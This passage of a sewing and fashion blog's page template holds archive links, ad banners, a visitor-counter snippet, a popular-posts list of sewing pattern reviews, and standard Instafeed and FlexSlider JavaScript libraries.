</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/10/'>October</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='posts'>
<li><a href='https://www.ericabunker.com/2006/10/ode-to-crop-jacket.html'>Ode to the Crop Jacket</a></li>
<li><a href='https://www.ericabunker.com/2006/10/it-dont-mean-thing-if-it-aint-got-that.html'>It don&#39;t mean a thing, if it ain&#39;t got that swing...</a></li>
<li><a href='https://www.ericabunker.com/2006/10/wtf.html'>WTF?</a></li>
<li><a href='https://www.ericabunker.com/2006/10/black-purl-magazine.html'>Black Purl Magazine</a></li>
<li><a href='https://www.ericabunker.com/2006/10/dont-get-bent-out-of-shape.html'>Don&#39;t get bent out of shape!</a></li>
<li><a href='https://www.ericabunker.com/2006/10/look-of-houndstooth.html'>The Look of Houndstooth</a></li>
<li><a href='https://www.ericabunker.com/2006/10/i-dont-know-about-you_19.html'>I don&#39;t know about you...</a></li>
<li><a href='https://www.ericabunker.com/2006/10/things-i-hate-about-sewing.html'>Things I hate about sewing</a></li>
<li><a href='https://www.ericabunker.com/2006/10/friday-13th-randomness.html'>Friday, the 13th Randomness</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/09/'>September</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/08/'>August</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/07/'>July</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/06/'>June</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/05/'>May</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/04/'>April</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/03/'>March</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/02/'>February</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/01/'>January</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/'>2005</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/12/'>December</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/10/'>October</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/09/'>September</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/08/'>August</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/07/'>July</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<a href="https://www.dresshead.com/?extid=dresschiristmas1202&cvosrc=sponsored%20ericabunker_fashionclothing&cvo_campaign=repairshoes">
<img src="https://images.dresshead.com/images/dress/Floral%20Dresses/3550120/large/1.jpg" />
</a>


<a ref="https://www.dhgate.com/wholesale/women+clothing.html">

<img alt="DHgate-women&#39;s clothing wholesale suppliers" height="250" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYlAqhOshsSY858qgDTP1Mhpe6B0BKXeUZANbO76ewhQYkhH3EDaQY29Vnl4WcUdWfPPyDKrlt3DrlC25cH7n4QwQc4WvhNzL6FqJgfPYl6ynj5P2rT2WucBh15YXaqlQiO9NOZcike0cw8hRvV1kBM-6tJLlq1OCapwCL=s0-d" title="Get high quality fashion women’s clothes from manufactures" width="250" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>StatCounter</h2>
<div class='widget-content'>
<!-- Start of StatCounter Code for Blogger / Blogspot --><br /><script type="text/javascript"><br />//<![CDATA[ var sc_project=8083653;  var sc_invisible=1;  var sc_security="f08c2823";  var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "http://www."); document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter_xhtml.js'></"+"script>");<br />//]]><br /></script><br /><noscript><div class="statcounter"><a title="counter for blogspot" href="http://statcounter.com/blogger/" class="statcounter"><img class="statcounter" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaAcPEUBYqKs_8lhqDT6P6UCf4GS91pYcYl_tV0rgZzz-GwKIL-VWOI26bZn9oAQbbCV8P5UMgHQ3KuaQOQEtjMwCFwdpRCaaSIUzO5a1XgjY=s0-d" alt="counter for blogspot" / / / /></a></div></noscript><br /><!-- End of StatCounter Code for Blogger / Blogspot -->
</div>
<div class='clear'></div>
</div></div>
</div>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='no-items section' id='footer-social1'></div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget section' id='container1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2013/05/america-nation-of-slobs.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtigwpTnPgJhoFAIUjM9d_0tHzUBLX_CjzersHC56g1cfE7l2n_sNXfl3Zd7ak_9ZMkzvphSRvyceR1xJMdSTOfYGvyIy7CygUyZxLFhSF1XCyqKrBlwGJF3-fu6xhCWDPyJyHlw/s72-c/przybyszewski.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2013/05/america-nation-of-slobs.html'>America:  A Nation of Slobs</a></div>
<div class='item-snippet'>   I just finished watching CBS Sunday Morning . &#160;They did a delightful segment on Dressing down a culture for refusing to dress up . Appare...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2013/09/review-vogue-1251-leather-wool-panel.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXPXL334IFHHsmw1OS-DpM1Hl7JSKGtJPIH3aMdtUu-nXv0UbABIZ8CItNAJukAtsUvXz2HK9z3ybiKVlAfP6Ni3hrvMQ701u3DYEnKWJkUHCLuCH3OkoFy97UgHrTstRsDAHp-A/s72-c/Vogue+1251-7.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2013/09/review-vogue-1251-leather-wool-panel.html'>Review: Vogue 1251 | The Leather & Wool Panel Dress!</a></div>
<div class='item-snippet'>   Leather is being called &quot;The New Denim&quot; for Fall/Winter 2013, because it has become just that common. And I&#39;m loving it and...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2013/06/review-vogue-8900-cutout-dress.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCgd03eKMGSP502G7ZuZL7S4y-ji80bYv_s6XUOGe8yfd4pq1DWudR9rCJyCDOHvx7kSbXLvAghn5_R3Sbu4AACzyapJx6VCs8QDxSdHi0uT478zvF0dm2nZCv95q19tt-k4k46w/s72-c/V8900-1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2013/06/review-vogue-8900-cutout-dress.html'>Review: Vogue 8900 | The Cutout Dress!</a></div>
<div class='item-snippet'>   This is Vogue 8900 - the cutout dress . &#160;When this pattern was released, I felt like the only person that was feeling this look. &#160;And tha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.ericabunker.com/2011/04/jo-ann-fabrics-and-new-vogue-patterns_7294.html'>Jo-Ann Fabrics and the new Vogue Patterns</a></div>
<div class='item-snippet'>As the rest of you pattern-a-holics know that April 10th through the 16th, Vogue Patterns were on sale at J0-Anns  (my store is #2169) for $...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2019/10/new-tutorial-learn-to-sew-moto-jacket.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmYkNm2ahqcQ1rA6ZibfEhmmrWvU1pptIbZn4aaBcyrvzMguhF7dr3Qipls_82ZYoHCZCvVofAQXX3f9Ku_gYi7RimiT1FXx-DjACZFMSUwtGIr0col8yQv7eQ04rc-IrKERUBhg/s72-c/Moto+Jacket+Tutorial+-+Erica+Bunker+DIY+Style%2521-6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2019/10/new-tutorial-learn-to-sew-moto-jacket.html'>New Tutorial! Learn to Sew a Moto Jacket!</a></div>
<div class='item-snippet'>   So, here&#39;s my first piece of outerwear for the season and it&#39;s also a tutorial!      A leather moto jacket has been on sewing buc...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2015/11/vogue-couturier-design-2925-1970s.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv3QTY0Yqhk1DiYhzGJ1pn2lswfBzB8LF2jYUlitCrVV_G-nqx5kGijgyN1ucrPqWRvyY5JgOFAbFJxBugIPZ8YmR4ei7vVYIjjxByl6HGTUDEwIENnY0k1V21YFnWVmMgsx2HdA/s72-c/fair.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2015/11/vogue-couturier-design-2925-1970s.html'>Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat!</a></div>
<div class='item-snippet'>   I love coatmaking! I love the art of tailoring a coat. &#160;I&#39;ve learned that so many people are intimidated at the thought of sewing a c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZN94moFCqs4FyNgFchWXbasHIQwRmaTKGDApPfW6cMjUSZngGBElnKrtytPCpCJ_rQk4-L89QPN9se8_lD50pGk41SyCP_ifh-PAiQc5lk06_ZZHZTsqIyIE5Y8WjvYGRbaS/s72-c/v2873-dec27-8.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html'>Review:  Vogue 2873 (OOP)  | The Pea Coat!</a></div>
<div class='item-snippet'>   Happy New Year!!!     Every year since this pattern was released back in 2005, I&#39;ve planned to make this jacket. &#160;I&#39;ve bought fab...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2017/03/new-sewing-studio.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdwA5EvQDPdEFi_laZOFivOv0RnWMnHDQ-47P_FIFdT-jz24QrC1-eE0ZTye-MplvX8gSJ3hcNEmroSLSn2yzM0Cne3IBl-qM1bixKtg5D4iiTNS2q7YpfWkyBcqRFupVOBWv3jw/s72-c/IMG_2021.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2017/03/new-sewing-studio.html'>New Sewing Studio!</a></div>
<div class='item-snippet'>   It was only a year ago that I was posting a sewing studio update. A lot changes in a year! Three weeks ago, we moved into a new home and ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2014/12/vogue-paris-original-1023-vintage.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsGXH8xXbKHF_GDKxO0o3rNK2VBKD74kxEb9sQsBV5jktLP0jahNBLtaaXVOomRpeYI126Q2Wb-D1TKEbHEojuq9OuDsOuNM9z0CNQrXuT-VQ_-6kZXV-bybd8lUhGbLkkZPtH-w/s72-c/Photo+Dec+16,+4+38+37+PM.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2014/12/vogue-paris-original-1023-vintage.html'>Vogue Paris Original - 1023 | A Vintage Christian Dior Mohair Coat!</a></div>
<div class='item-snippet'>   Every year I make a coat. &#160;It&#39;s something that I look forward to and I&#39;m always excited when I plan my project. &#160;For the longest ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRQssG4JSJG-xDWSUXjPWmxi8ihnnqqXRNxAL3HqlmXwux3pFsZ9KPCM1Mux1H7jm1G6OEmQddXrcIr3joVSR1td9j3uSbfLnFIvbJ5MS9EILgVB2xIZAIM32SRDrSKinf7lv8/s72-c/NL6123-6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html'>Review:  New Look 6123 | Draped Aubergine Dress!</a></div>
<div class='item-snippet'>  For Fall 2012, all shades of purple, plum, eggplant and aubergine are so hot for Fall that I had to embrace that color trend.      This dr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget no-items section' id='container2'></div>
<div class='footerwidget no-items section' id='container3'></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p> Copyright &#169; Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe&#8482; See it! Sew it! Style it!&#8482;	2005-2019. All Rights Reserved.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script type='text/javascript'>//<![CDATA[
/*
 * jQuery FlexSlider v2.2.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;
(function ($) {

  //FlexSlider: Object Instance
  $.flexslider = function(el, options) {
    var slider = $(el);

    // making variables public
    slider.vars = $.extend({}, $.flexslider.defaults, options);

    var namespace = slider.vars.namespace,
        msGesture = window.navigator && window.navigator.msPointerEnabled && window.MSGesture,
        touch = (( "ontouchstart" in window ) || msGesture || window.DocumentTouch && document instanceof DocumentTouch) && slider.vars.touch,
        // depricating this idea, as devices are being released with both of these events
        //eventType = (touch) ? "touchend" : "click",
        eventType = "click touchend MSPointerUp",
        watchedEvent = "",
        watchedEventClearTimer,
        vertical = slider.vars.direction === "vertical",
        reverse = slider.vars.reverse,
        carousel = (slider.vars.itemWidth > 0),
        fade = slider.vars.animation === "fade",
        asNav = slider.vars.asNavFor !== "",
        methods = {},
        focused = true;

    // Store a reference to the slider object
    $.data(el, "flexslider", slider);

    // Private slider methods
    methods = {
      init: function() {
        slider.animating = false;
        // Get current slide and make sure it is a number
        slider.currentSlide = parseInt( ( slider.vars.startAt ? slider.vars.startAt : 0) );
        if ( isNaN( slider.currentSlide ) ) slider.currentSlide = 0;
        slider.animatingTo = slider.currentSlide;
        slider.atEnd = (slider.currentSlide === 0 || slider.currentSlide === slider.last);
        slider.containerSelector = slider.vars.selector.substr(0,slider.vars.selector.search(' '));
        slider.slides = $(slider.vars.selector, slider);
        slider.container = $(slider.containerSelector, slider);
        slider.count = slider.slides.length;
        // SYNC:
        slider.syncExists = $(slider.vars.sync).length > 0;
        // SLIDE:
        if (slider.vars.animation === "slide") slider.vars.animation = "swing";
        slider.prop = (vertical) ? "top" : "marginLeft";
        slider.args = {};
        // SLIDESHOW:
        slider.manualPause = false;
        slider.stopped = false;
        //PAUSE WHEN INVISIBLE
        slider.started = false;
        slider.startTimeout = null;
        // TOUCH/USECSS:
        slider.transitions = !slider.vars.video && !fade && slider.vars.useCSS && (function() {
          var obj = document.createElement('div'),
              props = ['perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'];
          for (var i in props) {
            if ( obj.style[ props[i] ] !== undefined ) {
              slider.pfx = props[i].replace('Perspective','').toLowerCase();
              slider.prop = "-" + slider.pfx + "-transform";
              return true;
            }
          }
          return false;
        }());
        // CONTROLSCONTAINER:
        if (slider.vars.controlsContainer !== "") slider.controlsContainer = $(slider.vars.controlsContainer).length > 0 && $(slider.vars.controlsContainer);
        // MANUAL:
        if (slider.vars.manualControls !== "") slider.manualControls = $(slider.vars.manualControls).length > 0 && $(slider.vars.manualControls);

        // RANDOMIZE:
        if (slider.vars.randomize) {
          slider.slides.sort(function() { return (Math.round(Math.random())-0.5); });
          slider.container.empty().append(slider.slides);
        }

        slider.doMath();

        // INIT
        slider.setup("init");

        // CONTROLNAV:
        if (slider.vars.controlNav) methods.controlNav.setup();

        // DIRECTIONNAV:
        if (slider.vars.directionNav) methods.directionNav.setup();

        // KEYBOARD:
        if (slider.vars.keyboard && ($(slider.containerSelector).length === 1 || slider.vars.multipleKeyboard)) {
          $(document).bind('keyup', function(event) {
            var keycode = event.keyCode;
            if (!slider.animating && (keycode === 39 || keycode === 37)) {
              var target = (keycode === 39) ? slider.getTarget('next') :
                           (keycode === 37) ? slider.getTarget('prev') : false;
              slider.flexAnimate(target, slider.vars.pauseOnAction);
            }
          });
        }
        // MOUSEWHEEL:
        if (slider.vars.mousewheel) {
          slider.bind('mousewheel', function(event, delta, deltaX, deltaY) {
            event.preventDefault();
            var target = (delta < 0) ? slider.getTarget('next') : slider.getTarget('prev');
            slider.flexAnimate(target, slider.vars.pauseOnAction);
          });
        }

        // PAUSEPLAY
        if (slider.vars.pausePlay) methods.pausePlay.setup();

        //PAUSE WHEN INVISIBLE
        if (slider.vars.slideshow && slider.vars.pauseInvisible) methods.pauseInvisible.init();

        // SLIDSESHOW
        if (slider.vars.slideshow) {
          if (slider.vars.pauseOnHover) {
            slider.hover(function() {
              if (!slider.manualPlay && !slider.manualPause) slider.pause();
            }, function() {
              if (!slider.manualPause && !slider.manualPlay && !slider.stopped) slider.play();
            });
          }
          // initialize animation
          //If we're visible, or we don't use PageVisibility API
          if(!slider.vars.pauseInvisible || !methods.pauseInvisible.isHidden()) {
            (slider.vars.initDelay > 0) ? slider.startTimeout = setTimeout(slider.play, slider.vars.initDelay) : slider.play();
          }
        }

        // ASNAV:
        if (asNav) methods.asNav.setup();

        // TOUCH
        if (touch && slider.vars.touch) methods.touch();

        // FADE&&SMOOTHHEIGHT || SLIDE:
        if (!fade || (fade && slider.vars.smoothHeight)) $(window).bind("resize orientationchange focus", methods.resize);

        slider.find("img").attr("draggable", "false");

        // API: start() Callback
        setTimeout(function(){
          slider.vars.start(slider);
        }, 200);
      },
      asNav: {
        setup: function() {
          slider.asNav = true;
          slider.animatingTo = Math.floor(slider.currentSlide/slider.move);
          slider.currentItem = slider.currentSlide;
          slider.slides.removeClass(namespace + "active-slide").eq(slider.currentItem).addClass(namespace + "active-slide");
          if(!msGesture){
              slider.slides.click(function(e){
                e.preventDefault();
                var $slide = $(this),
                    target = $slide.index();
                var posFromLeft = $slide.offset().left - $(slider).scrollLeft(); // Find position of slide relative to left of slider container
                if( posFromLeft <= 0 && $slide.hasClass( namespace + 'active-slide' ) ) {
                  slider.flexAnimate(slider.getTarget("prev"), true);
                } else if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass(namespace + "active-slide")) {
                  slider.direction = (slider.currentItem < target) ? "next" : "prev";
                  slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                }
              });
          }else{
              el._slider = slider;
              slider.slides.each(function (){
                  var that = this;
                  that._gesture = new MSGesture();
                  that._gesture.target = that;
                  that.addEventListener("MSPointerDown", function (e){
                      e.preventDefault();
                      if(e.currentTarget._gesture)
                          e.currentTarget._gesture.addPointer(e.pointerId);
                  }, false);
                  that.addEventListener("MSGestureTap", function (e){
                      e.preventDefault();
                      var $slide = $(this),
                          target = $slide.index();
                      if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass('active')) {
                          slider.direction = (slider.currentItem < target) ? "next" : "prev";
                          slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                      }
                  });
              });
          }
        }
      },
      controlNav: {
        setup: function() {
          if (!slider.manualControls) {
            methods.controlNav.setupPaging();
          } else { // MANUALCONTROLS:
            methods.controlNav.setupManual();
          }
        },
        setupPaging: function() {
          var type = (slider.vars.controlNav === "thumbnails") ? 'control-thumbs' : 'control-paging',
              j = 1,
              item,
              slide;

          slider.controlNavScaffold = $('<ol class="'+ namespace + 'control-nav ' + namespace + type + '"></ol>');

          if (slider.pagingCount > 1) {
